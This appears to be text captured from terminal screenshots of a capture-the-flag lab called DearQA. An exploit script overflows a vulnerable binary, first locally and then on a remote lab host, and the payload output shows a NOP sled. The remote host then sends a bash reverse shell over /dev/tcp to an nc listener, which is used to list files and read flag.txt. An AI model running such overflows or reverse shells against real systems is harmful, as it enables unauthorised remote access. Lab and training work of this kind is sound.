 python /home/vulbury/Downloads
File Edit View Search Terminal Help
└╼vulbury$ghidra
┌[vulbury]─[15:18-30/08]─[/home/vulbury/Downloads]
└╼vulbury$python dearqa.py
[+] Starting local process './DearQA.DearQA': pid 153387
[+] Starting local process './DearQA.DearQA': pid 153387
[*] Switching to interactive mode
Hello: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x86\x06
Congratulations!
You have entered in the secret function!
$ whoami
vulbury
$
python /home/vulbury/Downloads
File Edit View Search Terminal Help
┌[vulbury]─[15:27-30/08]─[/home/vulbury/Downloads]
└╼vulbury$python dearqa.py REMOTE 10.10.62.123 5700
[+] Opening connection to 10.10.62.123 on port 5700: Done
[*] Switching to interactive mode
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
Hello: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
ctf@dearqa:/home/ctf$ $ whoami
ctf@dearqa:/home/ctf$ $ bash -i >& /dev/tcp/10.8.12.194/4000 0>&1
$
nc /home/vulbury
File Edit View Search Terminal Help
┌[vulbury]─[15:29-30/08]─[/home/vulbury]
└╼vulbury$nc -lvnp 4000
listening on [any] 4000 ...
connect to [10.8.12.194] from (UNKNOWN) [10.10.62.123] 51691
bash: cannot set terminal process group (444): Inappropriate ioctl for device
bash: no job control in this shell
ctf@dearqa:/home/ctf$ whoami
whoami
ctf
ctf@dearqa:/home/ctf$ ls
ls
DearQA
dearqa.c
flag.txt
ctf@dearqa:/home/ctf$ cat flag.txt
cat flag.txt
ctf@dearqa:/home/ctf$